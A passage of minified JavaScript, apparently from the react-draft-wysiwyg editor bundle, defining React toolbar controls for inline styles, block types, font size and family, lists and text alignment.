this.props.config.inDropdown?this.renderInDropDown():this.renderInFlatList()}}])&&Z(t.prototype,n),e}();function ee(e){return(ee="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function te(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function ne(e){return(ne=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function re(e,t){return(re=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}$.propTypes={expanded:a.a.bool,doExpand:a.a.func,doCollapse:a.a.func,onExpandEvent:a.a.func,config:a.a.object,onChange:a.a.func,currentState:a.a.object,translations:a.a.object};var oe=function(){function e(t){var n;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),(n=function(e,t){return!t||"object"!==ee(t)&&"function"!=typeof t?function(e){if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e):t}(this,ne(e).call(this,t))).onExpandEvent=function(){n.signalExpanded=!n.state.expanded},n.expandCollapse=function(){n.setState({expanded:n.signalExpanded}),n.signalExpanded=!1},n.toggleInlineStyle=function(e){var t="monospace"===e?"CODE":e.toUpperCase(),r=n.props,o=r.editorState,i=r.onChange,a=l.RichUtils.toggleInlineStyle(o,t);if("subscript"===e||"superscript"===e){var u="subscript"===e?"SUPERSCRIPT":"SUBSCRIPT",c=l.Modifier.removeInlineStyle(a.getCurrentContent(),a.getSelection(),u);a=l.EditorState.push(a,c,"change-inline-style")}a&&i(a)},n.changeKeys=function(e){if(e){var t={};return S(e,(function(e,n){t["CODE"===e?"monospace":e.toLowerCase()]=n})),t}},n.doExpand=function(){n.setState({expanded:!0})},n.doCollapse=function(){n.setState({expanded:!1})};var r=n.props,o=r.editorState,i=r.modalHandler;return n.state={currentStyles:o?n.changeKeys(Object(u.getSelectionInlineStyle)(o)):{}},i.registerCallBack(n.expandCollapse),n}var t,n;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&re(e,t)}(e,r.Component),t=e,(n=[{key:"componentDidUpdate",value:function(e){var t=this.props.editorState;t&&t!==e.editorState&&this.setState({currentStyles:this.changeKeys(Object(u.getSelectionInlineStyle)(t))})}},{key:"componentWillUnmount",value:function(){this.props.modalHandler.deregisterCallBack(this.expandCollapse)}},{key:"render",value:function(){var e=this.props,t=e.config,n=e.translations,r=this.state,i=r.expanded,a=r.currentStyles,l=t.component||$;return o.a.createElement(l,{config:t,translations:n,currentState:a,expanded:i,onExpandEvent:this.onExpandEvent,doExpand:this.doExpand,doCollapse:this.doCollapse,onChange:this.toggleInlineStyle})}}])&&te(t.prototype,n),e}();function ie(e){return(ie="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function ae(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function le(e){return(le=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function ue(e,t){return(ue=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}oe.propTypes={onChange:a.a.func.isRequired,editorState:a.a.object.isRequired,modalHandler:a.a.object,config:a.a.object,translations:a.a.object},n(15);var ce=function(){function e(t){var n;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),(n=function(e,t){return!t||"object"!==ie(t)&&"function"!=typeof t?function(e){if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e):t}(this,le(e).call(this,t))).getBlockTypes=function(e){return[{label:"Normal",displayName:e["components.controls.blocktype.normal"]},{label:"H1",displayName:e["components.controls.blocktype.h1"]},{label:"H2",displayName:e["components.controls.blocktype.h2"]},{label:"H3",displayName:e["components.controls.blocktype.h3"]},{label:"H4",displayName:e["components.controls.blocktype.h4"]},{label:"H5",displayName:e["components.controls.blocktype.h5"]},{label:"H6",displayName:e["components.controls.blocktype.h6"]},{label:"Blockquote",displayName:e["components.controls.blocktype.blockquote"]},{label:"Code",displayName:e["components.controls.blocktype.code"]}]},n.state={blockTypes:n.getBlockTypes(t.translations)},n}var t,n;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&ue(e,t)}(e,r.Component),t=e,(n=[{key:"componentDidUpdate",value:function(e){var t=this.props.translations;t!==e.translations&&this.setState({blockTypes:this.getBlockTypes(t)})}},{key:"renderFlat",value:function(e){var t=this.props,n=t.config.className,r=t.onChange,i=t.currentState.blockType;return o.a.createElement("div",{className:s()("rdw-inline-wrapper",n)},e.map((function(e,t){return o.a.createElement(I,{key:t,value:e.label,active:i===e.label,onClick:r},e.displayName)})))}},{key:"renderInDropdown",value:function(e){var t=this.props,n=t.config,r=n.className,i=n.dropdownClassName,a=n.title,l=t.currentState.blockType,u=t.expanded,c=t.doExpand,f=t.onExpandEvent,p=t.doCollapse,d=t.onChange,h=t.translations,g=this.state.blockTypes.filter((function(e){return e.label===l})),y=g&&g[0]&&g[0].displayName;return o.a.createElement("div",{className:"rdw-block-wrapper","aria-label":"rdw-block-control"},o.a.createElement(U,{className:s()("rdw-block-dropdown",r),optionWrapperClassName:s()(i),onChange:d,expanded:u,doExpand:c,doCollapse:p,onExpandEvent:f,title:a||h["components.controls.blocktype.blocktype"]},o.a.createElement("span",null,y||h["components.controls.blocktype.blocktype"]),e.map((function(e,t){return o.a.createElement(q,{active:l===e.label,value:e.label,key:t},e.displayName)}))))}},{key:"render",value:function(){var e=this.props.config,t=e.inDropdown,n=this.state.blockTypes.filter((function(t){var n=t.label;return-1<e.options.indexOf(n)}));return t?this.renderInDropdown(n):this.renderFlat(n)}}])&&ae(t.prototype,n),e}();ce.propTypes={expanded:a.a.bool,onExpandEvent:a.a.func,doExpand:a.a.func,doCollapse:a.a.func,onChange:a.a.func,config:a.a.object,currentState:a.a.object,translations:a.a.object};var se=ce;function fe(e){return(fe="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function pe(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function de(e){return(de=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function he(e,t){return(he=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}var ge=function(){function e(t){var n;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),(n=function(e,t){return!t||"object"!==fe(t)&&"function"!=typeof t?function(e){if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e):t}(this,de(e).call(this,t))).onExpandEvent=function(){n.signalExpanded=!n.state.expanded},n.expandCollapse=function(){n.setState({expanded:n.signalExpanded}),n.signalExpanded=!1},n.blocksTypes=[{label:"Normal",style:"unstyled"},{label:"H1",style:"header-one"},{label:"H2",style:"header-two"},{label:"H3",style:"header-three"},{label:"H4",style:"header-four"},{label:"H5",style:"header-five"},{label:"H6",style:"header-six"},{label:"Blockquote",style:"blockquote"},{label:"Code",style:"code"}],n.doExpand=function(){n.setState({expanded:!0})},n.doCollapse=function(){n.setState({expanded:!1})},n.toggleBlockType=function(e){var t=n.blocksTypes.find((function(t){return t.label===e})).style,r=n.props,o=r.editorState,i=r.onChange,a=l.RichUtils.toggleBlockType(o,t);a&&i(a)};var r=t.editorState,o=t.modalHandler;return n.state={expanded:!1,currentBlockType:r?Object(u.getSelectedBlocksType)(r):"unstyled"},o.registerCallBack(n.expandCollapse),n}var t,n;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&he(e,t)}(e,r.Component),t=e,(n=[{key:"componentDidUpdate",value:function(e){var t=this.props.editorState;t&&t!==e.editorState&&this.setState({currentBlockType:Object(u.getSelectedBlocksType)(t)})}},{key:"componentWillUnmount",value:function(){this.props.modalHandler.deregisterCallBack(this.expandCollapse)}},{key:"render",value:function(){var e=this.props,t=e.config,n=e.translations,r=this.state,i=r.expanded,a=r.currentBlockType,l=t.component||se,u=this.blocksTypes.find((function(e){return e.style===a}));return o.a.createElement(l,{config:t,translations:n,currentState:{blockType:u&&u.label},onChange:this.toggleBlockType,expanded:i,onExpandEvent:this.onExpandEvent,doExpand:this.doExpand,doCollapse:this.doCollapse})}}])&&pe(t.prototype,n),e}();ge.propTypes={onChange:a.a.func.isRequired,editorState:a.a.object,modalHandler:a.a.object,config:a.a.object,translations:a.a.object};var ye=ge;function me(e){return(me="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function ve(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function be(e,t){return!t||"object"!==me(t)&&"function"!=typeof t?function(e){if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e):t}function Se(e){return(Se=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function we(e,t){return(we=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}n(16);var ke=function(){function e(){var t,n;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return(n=be(this,(t=Se(e)).call.apply(t,[this].concat(o)))).state={defaultFontSize:void 0},n}var t,n;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&we(e,t)}(e,r.Component),t=e,(n=[{key:"componentDidMount",value:function(){var e=document.getElementsByClassName("DraftEditor-root");if(e&&0<e.length){var t=window.getComputedStyle(e[0]).getPropertyValue("font-size");t=t.substring(0,t.length-2),this.setState({defaultFontSize:t})}}},{key:"render",value:function(){var e=this.props,t=e.config,n=t.icon,r=t.className,i=t.dropdownClassName,a=t.options,l=t.title,u=e.onChange,c=e.expanded,f=e.doCollapse,p=e.onExpandEvent,d=e.doExpand,h=e.translations,g=this.props.currentState.fontSize,y=this.state.defaultFontSize;return y=Number(y),g=g||a&&0<=a.indexOf(y)&&y,o.a.createElement("div",{className:"rdw-fontsize-wrapper","aria-label":"rdw-font-size-control"},o.a.createElement(U,{className:s()("rdw-fontsize-dropdown",r),optionWrapperClassName:s()(i),onChange:u,expanded:c,doExpand:d,doCollapse:f,onExpandEvent:p,title:l||h["components.controls.fontsize.fontsize"]},g?o.a.createElement("span",null,g):o.a.createElement("img",{src:n,alt:""}),a.map((function(e,t){return o.a.createElement(q,{className:"rdw-fontsize-option",active:g===e,value:e,key:t},e)}))))}}])&&ve(t.prototype,n),e}();function Me(e){return(Me="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Ee(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function Ce(e){return(Ce=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function _e(e,t){return(_e=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}ke.propTypes={expanded:a.a.bool,onExpandEvent:a.a.func,doExpand:a.a.func,doCollapse:a.a.func,onChange:a.a.func,config:a.a.object,currentState:a.a.object,translations:a.a.object};var xe=function(){function e(t){var n;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),(n=function(e,t){return!t||"object"!==Me(t)&&"function"!=typeof t?function(e){if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e):t}(this,Ce(e).call(this,t))).onExpandEvent=function(){n.signalExpanded=!n.state.expanded},n.expandCollapse=function(){n.setState({expanded:n.signalExpanded}),n.signalExpanded=!1},n.doExpand=function(){n.setState({expanded:!0})},n.doCollapse=function(){n.setState({expanded:!1})},n.toggleFontSize=function(e){var t=n.props,r=t.editorState,o=t.onChange,i=Object(u.toggleCustomInlineStyle)(r,"fontSize",e);i&&o(i)};var r=t.editorState,o=t.modalHandler;return n.state={expanded:void 0,currentFontSize:r?Object(u.getSelectionCustomInlineStyle)(r,["FONTSIZE"]).FONTSIZE:void 0},o.registerCallBack(n.expandCollapse),n}var t,n;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&_e(e,t)}(e,r.Component),t=e,(n=[{key:"componentDidUpdate",value:function(e){var t=this.props.editorState;t&&t!==e.editorState&&this.setState({currentFontSize:Object(u.getSelectionCustomInlineStyle)(t,["FONTSIZE"]).FONTSIZE})}},{key:"componentWillUnmount",value:function(){this.props.modalHandler.deregisterCallBack(this.expandCollapse)}},{key:"render",value:function(){var e=this.props,t=e.config,n=e.translations,r=this.state,i=r.expanded,a=r.currentFontSize,l=t.component||ke,u=a&&Number(a.substring(9));return o.a.createElement(l,{config:t,translations:n,currentState:{fontSize:u},onChange:this.toggleFontSize,expanded:i,onExpandEvent:this.onExpandEvent,doExpand:this.doExpand,doCollapse:this.doCollapse})}}])&&Ee(t.prototype,n),e}();function Te(e){return(Te="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Oe(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function je(e,t){return!t||"object"!==Te(t)&&"function"!=typeof t?function(e){if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e):t}function De(e){return(De=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function Ne(e,t){return(Ne=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}xe.propTypes={onChange:a.a.func.isRequired,editorState:a.a.object,modalHandler:a.a.object,config:a.a.object,translations:a.a.object},n(17);var Le=function(){function e(){var t,n;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return(n=je(this,(t=De(e)).call.apply(t,[this].concat(o)))).state={defaultFontFamily:void 0},n}var t,n;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Ne(e,t)}(e,r.Component),t=e,(n=[{key:"componentDidMount",value:function(){var e=document.getElementsByClassName("DraftEditor-root");if(e&&0<e.length){var t=window.getComputedStyle(e[0]).getPropertyValue("font-family");this.setState({defaultFontFamily:t})}}},{key:"render",value:function(){var e=this.state.defaultFontFamily,t=this.props,n=t.config,r=n.className,i=n.dropdownClassName,a=n.options,l=n.title,u=t.translations,c=t.onChange,f=t.expanded,p=t.doCollapse,d=t.onExpandEvent,h=t.doExpand,g=this.props.currentState.fontFamily;return g=g||a&&e&&a.some((function(t){return t.toLowerCase()===e.toLowerCase()}))&&e,o.a.createElement("div",{className:"rdw-fontfamily-wrapper","aria-label":"rdw-font-family-control"},o.a.createElement(U,{className:s()("rdw-fontfamily-dropdown",r),optionWrapperClassName:s()("rdw-fontfamily-optionwrapper",i),onChange:c,expanded:f,doExpand:h,doCollapse:p,onExpandEvent:d,title:l||u["components.controls.fontfamily.fontfamily"]},o.a.createElement("span",{className:"rdw-fontfamily-placeholder"},g||u["components.controls.fontfamily.fontfamily"]),a.map((function(e,t){return o.a.createElement(q,{active:g===e,value:e,key:t},e)}))))}}])&&Oe(t.prototype,n),e}();Le.propTypes={expanded:a.a.bool,onExpandEvent:a.a.func,doExpand:a.a.func,doCollapse:a.a.func,onChange:a.a.func,config:a.a.object,currentState:a.a.object,translations:a.a.object};var Ie=Le;function Ae(e){return(Ae="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function ze(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function Pe(e){return(Pe=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function Re(e,t){return(Re=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}var Fe=function(){function e(t){var n;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),(n=function(e,t){return!t||"object"!==Ae(t)&&"function"!=typeof t?function(e){if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e):t}(this,Pe(e).call(this,t))).onExpandEvent=function(){n.signalExpanded=!n.state.expanded},n.expandCollapse=function(){n.setState({expanded:n.signalExpanded}),n.signalExpanded=!1},n.doExpand=function(){n.setState({expanded:!0})},n.doCollapse=function(){n.setState({expanded:!1})},n.toggleFontFamily=function(e){var t=n.props,r=t.editorState,o=t.onChange,i=Object(u.toggleCustomInlineStyle)(r,"fontFamily",e);i&&o(i)};var r=t.editorState,o=t.modalHandler;return n.state={expanded:void 0,currentFontFamily:r?Object(u.getSelectionCustomInlineStyle)(r,["FONTFAMILY"]).FONTFAMILY:void 0},o.registerCallBack(n.expandCollapse),n}var t,n;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Re(e,t)}(e,r.Component),t=e,(n=[{key:"componentDidUpdate",value:function(e){var t=this.props.editorState;t&&t!==e.editorState&&this.setState({currentFontFamily:Object(u.getSelectionCustomInlineStyle)(t,["FONTFAMILY"]).FONTFAMILY})}},{key:"componentWillUnmount",value:function(){this.props.modalHandler.deregisterCallBack(this.expandCollapse)}},{key:"render",value:function(){var e=this.props,t=e.config,n=e.translations,r=this.state,i=r.expanded,a=r.currentFontFamily,l=t.component||Ie,u=a&&a.substring(11);return o.a.createElement(l,{translations:n,config:t,currentState:{fontFamily:u},onChange:this.toggleFontFamily,expanded:i,onExpandEvent:this.onExpandEvent,doExpand:this.doExpand,doCollapse:this.doCollapse})}}])&&ze(t.prototype,n),e}();function Ue(e){return(Ue="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function He(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function Be(e,t){return!t||"object"!==Ue(t)&&"function"!=typeof t?function(e){if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e):t}function Ke(e){return(Ke=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function We(e,t){return(We=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}Fe.propTypes={onChange:a.a.func.isRequired,editorState:a.a.object,modalHandler:a.a.object,config:a.a.object,translations:a.a.object},n(18);var Ye=function(){function e(){var t,n;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return(n=Be(this,(t=Ke(e)).call.apply(t,[this].concat(o)))).options=["unordered","ordered","indent","outdent"],n.toggleBlockType=function(e){(0,n.props.onChange)(e)},n.indent=function(){(0,n.props.onChange)("indent")},n.outdent=function(){(0,n.props.onChange)("outdent")},n}var t,n;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&We(e,t)}(e,r.Component),t=e,(n=[{key:"renderInFlatList",value:function(){var e=this.props,t=e.config,n=e.currentState.listType,r=e.translations,i=e.indentDisabled,a=e.outdentDisabled,l=t.options,u=t.unordered,c=t.ordered,f=t.indent,p=t.outdent,d=t.className;return o.a.createElement("div",{className:s()("rdw-list-wrapper",d),"aria-label":"rdw-list-control"},0<=l.indexOf("unordered")&&o.a.createElement(I,{value:"unordered",onClick:this.toggleBlockType,className:s()(u.className),active:"unordered"===n,title:u.title||r["components.controls.list.unordered"]},o.a.createElement("img",{src:u.icon,alt:""})),0<=l.indexOf("ordered")&&o.a.createElement(I,{value:"ordered",onClick:this.toggleBlockType,className:s()(c.className),active:"ordered"===n,title:c.title||r["components.controls.list.ordered"]},o.a.createElement("img",{src:c.icon,alt:""})),0<=l.indexOf("indent")&&o.a.createElement(I,{onClick:this.indent,disabled:i,className:s()(f.className),title:f.title||r["components.controls.list.indent"]},o.a.createElement("img",{src:f.icon,alt:""})),0<=l.indexOf("outdent")&&o.a.createElement(I,{onClick:this.outdent,disabled:a,className:s()(p.className),title:p.title||r["components.controls.list.outdent"]},o.a.createElement("img",{src:p.icon,alt:""})))}},{key:"renderInDropDown",value:function(){var e=this,t=this.props,n=t.config,r=t.expanded,i=t.doCollapse,a=t.doExpand,l=t.onExpandEvent,u=t.onChange,c=t.currentState.listType,f=t.translations,p=n.options,d=n.className,h=n.dropdownClassName,g=n.title;return o.a.createElement(U,{className:s()("rdw-list-dropdown",d),optionWrapperClassName:s()(h),onChange:u,expanded:r,doExpand:a,doCollapse:i,onExpandEvent:l,"aria-label":"rdw-list-control",title:g||f["components.controls.list.list"]},o.a.createElement("img",{src:M(n),alt:""}),this.options.filter((function(e){return 0<=p.indexOf(e)})).map((function(t,r){return o.a.createElement(q,{key:r,value:t,disabled:e.props["".concat(t,"Disabled")],className:s()("rdw-list-dropdownOption",n[t].className),active:c===t,title:n[t].title||f["components.controls.list.".concat(t)]},o.a.createElement("img",{src:n[t].icon,alt:""}))})))}},{key:"render",value:function(){return this.props.config.inDropdown?this.renderInDropDown():this.renderInFlatList()}}])&&He(t.prototype,n),e}();function Ve(e){return(Ve="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function qe(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function Qe(e){return(Qe=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function Ze(e,t){return(Ze=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}Ye.propTypes={expanded:a.a.bool,doExpand:a.a.func,doCollapse:a.a.func,onExpandEvent:a.a.func,config:a.a.object,onChange:a.a.func,currentState:a.a.object,translations:a.a.object,indentDisabled:a.a.bool,outdentDisabled:a.a.bool};var Ge=function(){function e(t){var n;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),(n=function(e,t){return!t||"object"!==Ve(t)&&"function"!=typeof t?function(e){if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e):t}(this,Qe(e).call(this,t))).onExpandEvent=function(){n.signalExpanded=!n.state.expanded},n.onChange=function(e){"unordered"===e?n.toggleBlockType("unordered-list-item"):"ordered"===e?n.toggleBlockType("ordered-list-item"):"indent"===e?n.adjustDepth(1):n.adjustDepth(-1)},n.expandCollapse=function(){n.setState({expanded:n.signalExpanded}),n.signalExpanded=!1},n.doExpand=function(){n.setState({expanded:!0})},n.doCollapse=function(){n.setState({expanded:!1})},n.toggleBlockType=function(e){var t=n.props,r=t.onChange,o=t.editorState,i=l.RichUtils.toggleBlockType(o,e);i&&r(i)},n.adjustDepth=function(e){var t=n.props,r=t.onChange,o=t.editorState,i=Object(u.changeDepth)(o,e,4);i&&r(i)},n.isIndentDisabled=function(){var e=n.props.editorState,t=n.state.currentBlock,r=Object(u.getBlockBeforeSelectedBlock)(e);return!r||!Object(u.isListBlock)(t)||r.get("type")!==t.get("type")||r.get("depth")<t.get("depth")},n.isOutdentDisabled=function(){var e=n.state.currentBlock;return!e||!Object(u.isListBlock)(e)||e.get("depth")<=0};var r=n.props,o=r.editorState,i=r.modalHandler;return n.state={expanded:!1,currentBlock:o?Object(u.getSelectedBlock)(o):void 0},i.registerCallBack(n.expandCollapse),n}var t,n;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Ze(e,t)}(e,r.Component),t=e,(n=[{key:"componentDidUpdate",value:function(e){var t=this.props.editorState;t&&t!==e.editorState&&this.setState({currentBlock:Object(u.getSelectedBlock)(t)})}},{key:"componentWillUnmount",value:function(){this.props.modalHandler.deregisterCallBack(this.expandCollapse)}},{key:"render",value:function(){var e,t=this.props,n=t.config,r=t.translations,i=this.state,a=i.expanded,l=i.currentBlock,u=n.component||Ye;"unordered-list-item"===l.get("type")?e="unordered":"ordered-list-item"===l.get("type")&&(e="ordered");var c=this.isIndentDisabled(),s=this.isOutdentDisabled();return o.a.createElement(u,{config:n,translations:r,currentState:{listType:e},expanded:a,onExpandEvent:this.onExpandEvent,doExpand:this.doExpand,doCollapse:this.doCollapse,onChange:this.onChange,indentDisabled:c,outdentDisabled:s})}}])&&qe(t.prototype,n),e}();function Xe(e){return(Xe="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Je(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function $e(e,t){return!t||"object"!==Xe(t)&&"function"!=typeof t?function(e){if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e):t}function et(e){return(et=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function tt(e,t){return(tt=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}Ge.propTypes={onChange:a.a.func.isRequired,editorState:a.a.object.isRequired,modalHandler:a.a.object,config:a.a.object,translations:a.a.object},n(19);var nt=function(){function e(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),$e(this,et(e).apply(this,arguments))}var t,n;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&tt(e,t)}(e,r.Component),t=e,(n=[{key:"renderInFlatList",value:function(){var e=this.props,t=e.config,n=t.options,r=t.left,i=t.center,a=t.right,l=t.justify,u=t.className,c=e.onChange,f=e.currentState.textAlignment,p=e.translations;return o.a.createElement("div",{className:s()("rdw-text-align-wrapper",u),"aria-label":"rdw-textalign-control"},0<=n.indexOf("left")&&o.a.createElement(I,{value:"left",className:s()(r.className),active:"left"===f,onClick:c,title:r.title||p["components.controls.textalign.left"]},o.a.createElement("img",{src:r.icon,alt:""})),0<=n.indexOf("center")&&o.a.createElement(I,{value:"center",className:s()(i.className),active:"center"===f,onClick:c,title:i.title||p["components.controls.textalign.center"]},o.a.createElement("img",{src:i.icon,alt:""})),0<=n.indexOf("right")&&o.a.createElement(I,{value:"right",className:s()(a.className),active:"right"===f,onClick:c,title:a.title||p["components.controls.textalign.right"]},o.a.createElement("img",{src:a.icon,alt:""})),0<=n.indexOf("justify")&&o.a.createElement(I,{value:"justify",className:s()(l.className),active:"justify"===f,onClick:c,title:l.title||p["components.controls.textalign.justify"]},o.a.createElement("img",{src:l.icon,alt:""})))}},{key:"renderInDropDown",value:function(){var e=this.props,t=e.config,n=e.expanded,r=e.doExpand,i=e.onExpandEvent,a=e.doCollapse,l=e.currentState.textAlignment,u=e.onChange,c=e.translations,f=t.options,p=t.left,d=t.center,h=t.right,g=t.justify,y=t.className,m=t.dropdownClassName,v=t.title;return 